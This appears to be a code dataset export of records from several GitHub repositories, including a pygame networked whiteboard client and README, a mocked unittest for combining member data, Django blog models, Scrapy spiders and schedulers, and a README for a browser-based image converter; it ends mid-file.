self.get_config([\"mode\"]) == \"quit\":\n self.end()\n break\n # Use specific handling method for current drawing mode\n self.__handler[self.get_config([\"mode\"])].handle_all(event)\n\n # msg_a_envoyer[\"message\"] = \"CARRY ON\"\n # Send dict history to server\n if self._hist[\"auth\"] != [self._name, self._erasing_auth]:\n self._hist[\"auth\"] = []\n new_modifs = [modif for modif in self.get_hist()[\"actions\"] if\n (modif[\"timestamp\"] > last_timestamp_sent and self._name == modif[\"client\"])]\n message_a_envoyer = {\"message\": \"\", 'actions': new_modifs, \"auth\": self._hist[\"auth\"]}\n connexion_avec_serveur.send(dict_to_binary(message_a_envoyer))\n\n self._hist[\"auth\"] = []\n # Update last timestamp sent\n if new_modifs:\n last_timestamp_sent = max([modif[\"timestamp\"] for modif in new_modifs])\n\n # Dict received from server\n try:\n new_hist = binary_to_dict(connexion_avec_serveur.recv(2 ** 24))\n except (ConnectionResetError, ConnectionAbortedError) as e:\n print(\"Le serveur a été éteint, veuillez le relancer\")\n self._done = True\n pass\n\n # Consider actions made by another client after new_last_timestamp\n new_actions = [action for action in new_hist[\"actions\"] if action[\"client\"] != self._name]\n for action in new_actions:\n # Here there are two cases, a new figure (point, line, rect, circle, new text box) is created or an\n # existing text box is modified. For this second case, we use the variable \"matched\" as indicator\n matched = False\n if action[\"type\"] == \"Text_box\":\n # Find the text box id\n for textbox in [x for x in self._hist[\"actions\"] if x[\"type\"] == \"Text_box\"]:\n if action[\"id\"] == textbox[\"id\"]:\n # Modify it with the newly acquired parameters from server\n textbox[\"params\"][\"text\"], textbox[\"params\"][\"w\"] = action[\"params\"][\"text\"], \\\n action[\"params\"][\"w\"]\n action_to_update_textbox = action\n for element in self.get_text_boxes():\n if element.id_counter == action[\"id\"]:\n self.del_text_box(element)\n self.append_text_box(TextBox(**action_to_update_textbox[\"params\"]))\n\n # Draw the modified text box with updated parameters\n self.clear_screen()\n self.load_actions(self._hist)\n matched = True\n # If we are in the first case, we add the new actions to history and draw them\n if not matched:\n self.add_to_hist(action)\n if action[\"type\"] == \"Text_box\":\n self.append_text_box(TextBox(**action[\"params\"]))\n self.draw_action(action)\n if self._name in new_hist[\"auth\"]:\n new_hist[\"auth\"].remove(self._name)\n if new_hist[\"auth\"] != self.__modification_allowed:\n self.__modification_allowed = copy.deepcopy(new_hist[\"auth\"])\n pygame.display.flip()\n\n # Once we are done, we quit pygame and send end message\n pygame.quit()\n print(\"Fermeture de la connexion\")\n message_a_envoyer[\"message\"] = \"END\"\n try:\n connexion_avec_serveur.send(dict_to_binary(message_a_envoyer))\n except (ConnectionResetError, BrokenPipeError) as e:\n print(\"Il n'y a pas de message à envoyer au serveur\")\n connexion_avec_serveur.close()\n\n def start_local(self):\n \"\"\"\n Starts Whiteboard locally. Used to test stuff and debug.\n :return:\n \"\"\"\n while not self.is_done():\n for event in pygame.event.get():\n if self.get_config([\"mode\"]) == \"quit\":\n self.end()\n break\n self.__handler[self.get_config([\"mode\"])].handle_all(event)\n pygame.display.flip()\n pygame.quit()\n"
},
{
"alpha_fraction": 0.7343854308128357,
"alphanum_fraction": 0.7474994659423828,
"avg_line_length": 40.24770736694336,
"blob_id": "99a769c3ef254fc29e655b6aa071549404676f3b",
"content_id": "928c5d2a92bf19076e12ebc48ff32a07b71237da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4561,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 109,
"path": "/README.md",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "# Projet de POOA : Whiteboard\n## Groupe Python 1\n\nRiad Ghorra <br>\nArthur Lindoulsi <br>\nThibault de Rubercy <br>\n\n## Lancement du Whiteboard\nNotre Whiteboard fonctionne en architecture client/server\n via le protocole TCP/IP. Il faut avant tout rentrer l'adresse IP de\n l'ordinateur qui joue le rôle de serveur dans le fichier config.json de\n chaque ordinateur client. Ensuite il suffit de lancer serveur.py sur \n l'ordinateur serveur et client.py sur les ordinateurs clients. <br>\n```\n{\"ip_serveur\" : \"138.195.245.223\"}\n```\n Une fenêtre contenant un Whiteboard d'ouvre alors sur chaque ordinateur client. <br>\n Il existe aussi un fichier main.py pour lancer le whiteboard en local.\n Il s'agissait de la version de l'application avant l'ajout de la partie réseau.\n Elle utilise la fonction start_local() de la classe whiteboard.\n \n ## Options de dessin\n Nous avons fait le choix de proposer plusieurs options de dessin dans notre\n application : \n * Dessiner des lignes : maintenir un clique gauche et bouger le curseur\n * Dessiner des rectangles : maintenir un clique gauche pour définir une \n extrémité du rectangle, bouger le curseur et lacher pour défnir l'autre \n extrémité\n * Dessiner des cercles : idem que pour le rectangle mais on part du \n centre jusqu'à un point du cercle\n * Dessiner des points : clique gauche\n * Ecrire du texte dans des boîtes : clique droit pour créer une boîte, clique \n gauche pour en sélectionner une (avec autorisation si besoin) et l'éditer\n * Changer l'épaisseur du trait (pour les options ligne et point)\n * Changer la couleur du trait et de l'écriture <br>\n <br>\nPour changer de mode il suffit de cliquer sur l'icône correspondante dans\nla bar d'outils\n \n ## Le fichier de configuration\n Le fichier config.json permet de décider de certaines fonctionnalités du \n whiteboard. On laisse la possibilité l'utilisateur d'ajouter ou d'enlever\n certaines fonctionnalité. <br>\n Il est posible d'ajouter des couleurs en modifiant le dictionnaire \n suivant :\n ```\n{\"color_palette\": {\n \"white\" : [255, 255, 255],\n \"black\" : [0, 0, 0],\n \"red\" : [255, 0, 0],\n \"green\" : [0, 255, 0],\n \"blue\" : [0, 0, 255],\n \"yellow\" : [255, 255, 0]\n }}\n```\nIl est possible de modifier la liste des épaisseurs de points et de traits\nen modifiant le dictionnaire suivant :\n ```\n{\"pen_sizes\" : [5, 8, 10, 12]}\n```\nIl est possible de modifier la taille de la police pour le texte\nen modifiant le dictionnaire suivant :\n ```\n{\"font_size\": 20}\n```\nIl est possible de modifier la taille de la fenêtre du whiteboard\nen modifiant le dictionnaire suivant :\n ```\n{\"width\": 900,\n \"length\": 1100}\n```\n \n ## Autorisation de modification\n En haut à gauche de la barre d'outils se trouve un case avec un rond vert ou rouge.\n C'est la case d'autorisation de modification. En cliquant dessus, je donne ou retire\n l'autorisation de modifier les boîtes de textes que j'ai crée. Si le rond est vert,\n les autres clients peuvent modifier mes boîtes de textes. S'il est rouge, ils ne\n peuvent plus.\n \n ## Sauvegarde de dessin\n La case save de la barre d'outils permet d'enregistrer notre dessin pour le partager\n avec nos amis. Cliquer sur case crée un png dans le dossier racine du code. A noter\n que cliquer une nouvelle fois écrasera le dernier dessin. A utiliser sans modération\n pour montrer vos compétences en dessin à vos amis.\n \n ## Ajouts / originalité par rapport aux consignes initiales\n ### Les boîtes de textes \n * Elles sont modulables : si le texte menace de dépasser, la boîte s'agrandit\n pour s'adapter à la taille du texte\n * On peut éditer ses boîtes de texte ou celles des autres clients avec\n leur autorisation\n * On peut changer la couleur de l'écriture \n ### Mémoire de dessin\n Si l'un des client ferme la fenêtre du whiteboard il suffit de relancer\n client.py pour reprendre là où il s'est arrêté\n ### Possibilité de sauvegarde d'un dessin en PNG\n Expliqué ci-dessus\n ### Lancer un whiteboard localement\n Il est également possible de lancer un whiteboard localement en exécutant \n le fichier main.py. Nous utilisions cette fonctionnalité pour tester de \n nouvelles features, mais on peut imaginer qu'un utilisateur qui ne\n veut pas communiquer en réseau puisse utiliser un whiteboard local\n pour dessiner (comme dans Paint).\n \n ## Dernières remarques\n Il y a quelques lags lorsque plusieurs clients écrivent des boîtes de texte.\n Ceci est dû au fait que lorsqu'on écrit ou efface une lettre, il faut render\n à nouveau l'intégralité du whiteboard (c'est la seule méthode possible \n avec pygame). \n \n"
}
] | 8 |
stdolan/nirvana-coderbyte
|
https://github.com/stdolan/nirvana-coderbyte
|
40fccf987b71fa5424c355d781196b64853ae5a5
|
6fadf38f4bf734c8d84210e2f8cef7e0f57a69dc
|
af795ac4903f11df9aed7eee4f4494dc934cfbb5
|
refs/heads/main
| 2023-03-22T11:18:46.365400 | 2021-03-06T06:13:15 | 2021-03-06T06:13:15 | 344,700,565 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.557185709476471,
"alphanum_fraction": 0.5968655943870544,
"avg_line_length": 32.70786666870117,
"blob_id": "fd4042a0cf2f0e1c63998f5fa43e72f6707cb124",
"content_id": "f3e6b73b095b3f0fcc96a0829b15a1f82b55d985",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2999,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 89,
"path": "/test_coalesce_member_data.py",
"repo_name": "stdolan/nirvana-coderbyte",
"src_encoding": "UTF-8",
"text": "import logging\nimport unittest\n\nfrom collections import defaultdict\nfrom unittest.mock import Mock, patch\n\nfrom requests.exceptions import ConnectTimeout\n\nfrom coalesce_member_data import coalesce_member_data\n\n\nclass TestCoalesceMemberData(unittest.TestCase):\n default_responses = {\n \"https://api1.com?member_id=1\": {\"deductible\": 1000, \"stop_loss\": 10000, \"oop_max\": 5000},\n \"https://api2.com?member_id=1\": {\"deductible\": 1200, \"stop_loss\": 13000, \"oop_max\": 6000},\n \"https://api3.com?member_id=1\": {\"deductible\": 1000, \"stop_loss\": 10000, \"oop_max\": 6000},\n # Including two values that we shouldn't hit.\n \"https://api4.com?member_id=1\": {\"deductible\": 0, \"stop_loss\": 0, \"oop_max\": 0},\n \"https://api3.com?member_id=2\": {\n \"deductible\": 1 << 31,\n \"stop_loss\": 1 << 31,\n \"oop_max\": 1 << 31,\n },\n }\n\n default_return_value = {\"deductible\": 1066, \"stop_loss\": 11000, \"oop_max\": 5666}\n\n def test_no_member_id(self):\n with self.assertRaises(ValueError):\n coalesce_member_data(None)\n\n @patch(\"coalesce_member_data.get\")\n def test_connection_timeout(self, get_mock):\n def side_effect(url, timeout):\n if url == \"https://api2.com?member_id=1\":\n raise ConnectTimeout\n else:\n mock = Mock()\n mock.json.return_value = self.default_responses[url]\n return mock\n\n get_mock.side_effect = side_effect\n\n expected = {\"deductible\": 1000, \"stop_loss\": 10000, \"oop_max\": 5500}\n actual = coalesce_member_data(1)\n\n self.assertEqual(expected, actual)\n\n @patch(\"coalesce_member_data.get\")\n def test_valid_default_strategy(self, get_mock):\n def side_effect(url, timeout):\n mock = Mock()\n mock.json.return_value = self.default_responses[url]\n return mock\n\n get_mock.side_effect = side_effect\n\n expected = {\"deductible\": 1066, \"stop_loss\": 11000, \"oop_max\": 5666}\n actual = coalesce_member_data(1)\n self.assertEqual(expected, actual)\n\n @patch(\"coalesce_member_data.get\")\n def test_valid_alternate_strategy(self, get_mock):\n def side_effect(url, timeout):\n mock = Mock()\n mock.json.return_value = self.default_responses[url]\n return mock\n\n get_mock.side_effect = side_effect\n\n def total(member_data_source):\n field_tracker = defaultdict(int)\n\n for member_data in member_data_source:\n for field in member_data:\n field_tracker[field] += member_data[field]\n\n return field_tracker\n\n expected = {\"deductible\": 3200, \"stop_loss\": 33000, \"oop_max\": 17000}\n actual = coalesce_member_data(1, total)\n\n self.assertEqual(expected, actual)\n\n\nif __name__ == \"__main__\":\n # We could try to test error messaging, but that's far too brittle IMO.\n logging.disable()\n unittest.main()"
},
{
"alpha_fraction": 0.8285714387893677,
"alphanum_fraction": 0.8285714387893677,
"avg_line_length": 34,
"blob_id": "b02500d27e3efc2eb771174fab48b7314a84d752",
"content_id": "e2d0fcac0124a9bf680be0b71cf3add7886c4a3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 70,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 2,
"path": "/README.md",
"repo_name": "stdolan/nirvana-coderbyte",
"src_encoding": "UTF-8",
"text": "# nirvana-coderbyte\nSubmission for Nirvana Health's take-home project\n"
},
{
"alpha_fraction": 0.6136094927787781,
"alphanum_fraction": 0.6177514791488647,
"avg_line_length": 27.183332443237305,
"blob_id": "722938043d961630db12dfbba6d0132e6eb250b2",
"content_id": "b21e78df44355e3178e683bb938b7a0efa5fbeac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1690,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 60,
"path": "/coalesce_member_data.py",
"repo_name": "stdolan/nirvana-coderbyte",
"src_encoding": "UTF-8",
"text": "from collections import defaultdict\nfrom logging import getLogger\n\nfrom requests import get\nfrom requests.exceptions import Timeout\n\n_APIS_TO_CHECK = [\n \"https://api1.com?member_id={}\",\n \"https://api2.com?member_id={}\",\n \"https://api3.com?member_id={}\",\n]\n\n\ndef average(\n member_data_source,\n):\n \"\"\"\n Default coalescer for coalesce_member_data, assumes member_data outputs are all numeric.\n \"\"\"\n if not member_data_source:\n raise ValueError(\"Invalid member data source\")\n\n count = 0\n field_tracker = defaultdict(int)\n\n for member_data in member_data_source:\n count += 1\n for field in member_data:\n field_tracker[field] += member_data[field]\n\n for field in field_tracker:\n field_tracker[field] = int(field_tracker[field] / count)\n\n return field_tracker\n\n\ndef coalesce_member_data(member_id, coalescer=average):\n \"\"\"\n For the given member ID, run the coalescer on the URLs for member data with it as the argument.\n\n \"\"\"\n if member_id is None:\n raise ValueError(\"Invalid member ID\")\n\n logger = getLogger(__name__)\n\n def _create_api_generator(member_id):\n for api_url in _APIS_TO_CHECK:\n try:\n target = api_url.format(member_id)\n # Timeout is represented in seconds, so this timesout after a minute.\n response = get(target, timeout=60)\n except Timeout:\n logger.error(\n f'Timeout when attempting to read data for member ID \"{member_id}\" from {target}'\n )\n continue\n yield response.json()\n\n return coalescer(_create_api_generator(member_id))"
}
] | 3 |
mrpal39/ev_code
|
https://github.com/mrpal39/ev_code
|
6c56b1a4412503604260b3346a04ef53a2ba8bf2
|
ffa0cf482fa8604b2121957b7b1d68ba63b89522
|
0fb3b73f8e6bb9e931afe4dcfd5cdf4ba888d664
|
refs/heads/master
| 2023-03-24T03:43:56.778039 | 2021-03-08T17:48:39 | 2021-03-08T17:48:39 | 345,743,264 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.40328696370124817,
"alphanum_fraction": 0.42225033044815063,
"avg_line_length": 36.71428680419922,
"blob_id": "dc0d51002627117876adcd4989bb33a8ed730a80",
"content_id": "f213f24faa7153670b636bedbf2baf94c804c874",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 919,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 21,
"path": "/awssam/django-blog/src/django_blog/blogroll.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: blogroll\n Description :\n Author : JHao\n date: 2020/10/9\n-------------------------------------------------\n Change Activity:\n 2020/10/9:\n-------------------------------------------------\n\"\"\"\n__author__ = 'JHao'\n\nsites = [\n {\"url\": \"https://www.zaoshu.io/\", \"name\": \"造数\", \"desc\": \"智能云爬虫\"},\n {\"url\": \"http://brucedone.com/\", \"name\": \"大鱼的鱼塘\", \"desc\": \"大鱼的鱼塘 - 一个总会有收获的地方\"},\n {\"url\": \"http://www.songluyi.com/\", \"name\": \"灯塔水母\", \"desc\": \"灯塔水母\"},\n {\"url\": \"http://blog.topspeedsnail.com/\", \"name\": \"斗大的熊猫\", \"desc\": \"本博客专注于技术,Linux,编程,Python,C,Ubuntu、开源软件、Github等\"},\n {\"url\": \"https://www.urlteam.org/\", \"name\": \"URL-team\", \"desc\": \"URL-team\"},\n]"
},
{
"alpha_fraction": 0.66847825050354,
"alphanum_fraction": 0.6739130616188049,
"avg_line_length": 35.70000076293945,
"blob_id": "14e18f0b6ddacd403795e468ea6294a096f8ed5e",
"content_id": "c6c066bb8baa67189992f9a8f4ae13dc8b65df71",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 368,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 10,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/spiders/testip.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom scrapy_redis.spiders import RedisSpider\nfrom scrapy.selector import Selector\nclass testSpider(RedisSpider):\n name = 'testip'\n redis_key = 'testip'\n def parse(self,response):\n response_selector = Selector(response)\n code=response_selector.xpath(r'//div[contains(@class,\"well\")]/p[1]/code/text()')\n print code\n\n"
},
{
"alpha_fraction": 0.7529411911964417,
"alphanum_fraction": 0.7764706015586853,
"avg_line_length": 27.33333396911621,
"blob_id": "0b70e18fcc406aef3e292d4c97e5865c7975e0c3",
"content_id": "feae5b411f6554a2e33b605d5c60f71192e89fd7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 85,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 3,
"path": "/jan10/PortfolioWebsite/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Simple Portfolio Website\n\n### Made a simple Portfolio website using CSS3 and HTML5\n"
},
{
"alpha_fraction": 0.6866820454597473,
"alphanum_fraction": 0.6989992260932922,
"avg_line_length": 22.214284896850586,
"blob_id": "ed858172034818bab41fd1a53e4f9515dd1e78cf",
"content_id": "fc0bcdb24a8e1edbbcdab5fb7a708cf97478f59c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1299,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 56,
"path": "/awssam/ideablog/core/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom tinymce.models import HTMLField\nfrom django.utils import timezone\nfrom django.contrib.auth.models import User\nfrom django.urls import reverse\n\n\nclass Post(models.Model):\n title = models.CharField(max_length=100)\n content = models.TextField()\n description =HTMLField()\n\n date_posted = models.DateTimeField(default=timezone.now)\n author = models.ForeignKey(User, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.title\n\n def get_absolute_url(self):\n return reverse('post-detail', kwargs={'pk': self.pk})\n\n\n\n\n\n\n\n\nclass feeds(models.Model):\n title = models.CharField(max_length=100)\n overview = models.TextField(max_length=20)\n timestamp = models.DateTimeField(auto_now_add=True)\n description =HTMLField()\n\n thumbnail = models.ImageField()\n featured = models.BooleanField()\n # content = HTMLField()\n\n\n\n def __str__(self):\n return self.title\n\nclass Products(models.Model):\n\ttitle =models.CharField(max_length=100)\n\tdescription =models.TextField(blank=True)\n\tprice =models.DecimalField(decimal_places=2,max_digits=1000)\n\tsummary =models.TextField(blank=False, null=False)\n # featured =models.BooleanField()\n\n\n\n\nclass MyModel(models.Model):\n ...\n content = HTMLField()"
},
{
"alpha_fraction": 0.5727553963661194,
"alphanum_fraction": 0.5789473652839661,
"avg_line_length": 13.043478012084961,
"blob_id": "e96eae5293e75346bcf09232e622251c8e1b0d71",
"content_id": "018649b771a0e5b0055bb40d3484d61c0fb235a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 323,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 23,
"path": "/awssam/django-dynamic-scraper/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\nscrapy-djangoitem = \"*\"\nscrapy-splash = \"*\"\nscrapyd = \"*\"\njsonpath-rw = \"*\"\nkombu = \"*\"\ncelery = \"*\"\ndjango-celery = \"*\"\nfuture = \"*\"\nattrs = \"*\"\nDjango = \"*\"\nScrapy = \"*\"\nPillow = \"*\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.6535229682922363,
"alphanum_fraction": 0.6926308870315552,
"avg_line_length": 23.75200080871582,
"blob_id": "8bb56688cdd2de9404fd8f36918f8a88dd6f0835",
"content_id": "c0c56cdecf4c5bfcbbc4a484d4f4b8ab79a15144",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4325,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 125,
"path": "/myapi/webp2jpg-online/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "<center>\n\n\n\n<!-- from shields.io/ -->\n\n\n\n\n\n</center>\n\n 🇺🇸[English](./doc/readme_en.md) 🇯🇵[日本語](./doc/readme_jp.md)\n## webp2jpg-online 介绍 \n\n\n\n>我常常需要把webp图片转成jpg格式,很多在线转化提供的功能都需要上传文件,不爽。有非上传的但是ui很难用,谷歌一番后了解到html5自带接口的canvas.toBlob有转换图片格式的功能,索性就自己搞这个webp2jpg-online。\n\n在线图片格式转化器, 可将jpeg、jpg、png、gif、webp、svg、ico、bmp文件转化为jpeg、png、webp、webp动画、gif文件。无需上传文件,本地即可完成转换\n\n\n## 主要功能\n[📖 详细功能介绍->知乎](https://zhuanlan.zhihu.com/p/186716893)\n\n ✓ 无需上传,使用浏览器自身进行转换\n ✓ 批量转换输出webp、jpeg、png、base64、8位png(实验)、gif动图(实验)、webp动图(实验)\n ✓ 输出指定大小(webp、jpeg)(实验)\n ✓ 输出颜色数量(gif、png-8)\n ✓ 选项可自定增加或删除并持久化\n\n\n\n\n## 在线地址\nhttps://renzhezhilu.gitee.io/webp2jpg-online/ 国内访问较快\n\nhttps://renzhezhilu.github.io/webp2jpg-online/\n\n\n## demo\n\n\n\n\n## 计划\n[ ] 抽离主要功能做成[img2img.js](https://github.com/renzhezhilu/img2img)模块 (未开始)\n\n\n## 更新日志\n\n### v2.2 -2020.10.09\n 新增格式-mozjpeg,压缩率更高/画质更好的jpg\n 新增格式-avif,逆天的压缩率\n 修复-对比模式\n### v2.1 2020-08-17\n 新增功能-输出指定大小\n 新增功能-颜色数量选项(gif、png-8)\n 新增功能-自动宽度输出\n 新增格式-8位png\n 新增格式-base64\n 修复-选项删除功能\n 修复-多文件下载遗漏\n 修复-压缩包文件非英数乱码\n 修复-大写后缀不识别\n 修复-强调提示不支持文件格式\n 删除-ico格式输出(假的ico实际还是png)\n### v2.0 2020-06-26\n 使用vue重构\n 支持gif动图转webp动图\n 尺寸和画质可自定义\n 选项数据持久化\n 可开启图片追加模式\n 可开启转换效果对比\n 优化了UI\n 支持多语言\n 页面文件也变大了,初次打开会比较慢,第二次之后就快了\n### [v1.0](https://github.com/renzhezhilu/webp2jpg-online/tree/v1.0) 2020-01-14\n 项目建立\n 支持jpeg、webp、png互转\n 可选输出宽度\n 可选输出画质\n 可批量处理\n\n\n\n### 平台支持情况\n\n||谷歌Chrome|火狐Firefox|苹果Safari|微软Edge|IE|\n|---|-----|----|----|-----|---|\n|Windows|✔️|✔️|-|✔️| ❌ 蛤?|\n|Mac OS|✔️|✔️|☑️|✔️|-|\n|Iphone|☑️|☑️| ✔️ | - |-|\n|Android|?|?|?| -|-|\n️️\n> ✔️ 运行良好 ☑️ 部分支持 ❌ 不支持 ? 未测试\n\n## ❤️感谢推荐\n[科技爱好者周刊(第 114 期):U 盘化生存和 Uber-job](http://www.ruanyifeng.com/blog/2020/07/weekly-issue-114.html)\n\n\n\n## 图片格式转换的核心原理\n### Canvas API\n\n[HTMLCanvasElement.toBlob()](https://developer.mozilla.org/zh-CN/docs/Web/API/HTMLCanvasElement/toBlob)\n\n<!-- https://codepen.io/random233/pen/PowBBaa?editors=1000 -->\n``` javascript\ncanvas.toBlob(callback, type, encoderOptions);\n```\n### WebAssembly\n[MDN:WebAssembly doc](https://developer.mozilla.org/zh-CN/docs/WebAssembly)\n\n[wasm-im ](https://github.com/mk33mk333/wasm-im)\n\n[文章:WebAssembly实战-在浏览器中使用ImageMagick](https://cloud.tencent.com/developer/article/1554176) \n _[(快照)](https://renzhezhilu.github.io/webp2jpg-online/doc/WebAssembly实战-在浏览器中使用ImageMagick.html)\n\n## 依赖\n[vue](https://github.com/vuejs/vue#readme)\n\n[vue-clipboard2](https://github.com/Inndy/vue-clipboard2#readme) 文本复制\n\n[vue-i18n](https://github.com/kazupon/vue-i18n#readme) 多语言\n"
},
{
"alpha_fraction": 0.635044276714325,
"alphanum_fraction": 0.6357522010803223,
"avg_line_length": 37.698631286621094,
"blob_id": "ec6310d7ec00ff46c61590fe0a42539759f60a28",
"content_id": "3a42b26d9f12a7bf8cea63ff79af91f9ddf7858f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2825,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 73,
"path": "/Web-UI/scrapyproject/scrapy_packages/rabbitmq/scheduler.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import connection\nimport queue\nfrom scrapy.utils.misc import load_object\nfrom scrapy.utils.job import job_dir\n\nSCHEDULER_PERSIST = False\nQUEUE_CLASS = 'queue.SpiderQueue'\nIDLE_BEFORE_CLOSE = 0\n\n\nclass Scheduler(object):\n\n def __init__(self, server, persist,\n queue_key, queue_cls, idle_before_close,\n stats, *args, **kwargs):\n self.server = server\n self.persist = persist\n self.queue_key = queue_key\n self.queue_cls = queue_cls\n self.idle_before_close = idle_before_close\n self.stats = stats\n\n def __len__(self):\n return len(self.queue)\n\n @classmethod\n def from_crawler(cls, crawler):\n if not crawler.spider.islinkgenerator:\n settings = crawler.settings\n persist = settings.get('SCHEDULER_PERSIST', SCHEDULER_PERSIST)\n queue_key = \"%s:requests\" % crawler.spider.name\n queue_cls = queue.SpiderQueue\n idle_before_close = settings.get('SCHEDULER_IDLE_BEFORE_CLOSE', IDLE_BEFORE_CLOSE)\n server = connection.from_settings(settings, crawler.spider.name)\n stats = crawler.stats\n return cls(server, persist, queue_key, queue_cls, idle_before_close, stats)\n else:\n settings = crawler.settings\n dupefilter_cls = load_object(settings['DUPEFILTER_CLASS'])\n dupefilter = dupefilter_cls.from_settings(settings)\n pqclass = load_object(settings['SCHEDULER_PRIORITY_QUEUE'])\n dqclass = load_object(settings['SCHEDULER_DISK_QUEUE'])\n mqclass = load_object(settings['SCHEDULER_MEMORY_QUEUE'])\n logunser = settings.getbool('LOG_UNSERIALIZABLE_REQUESTS', settings.getbool('SCHEDULER_DEBUG'))\n core_scheduler = load_object('scrapy.core.scheduler.Scheduler')\n return core_scheduler(dupefilter, jobdir=job_dir(settings), logunser=logunser,\n stats=crawler.stats, pqclass=pqclass, dqclass=dqclass, mqclass=mqclass)\n\n def open(self, spider):\n self.spider = spider\n self.queue = self.queue_cls(self.server, spider, self.queue_key)\n\n if len(self.queue):\n 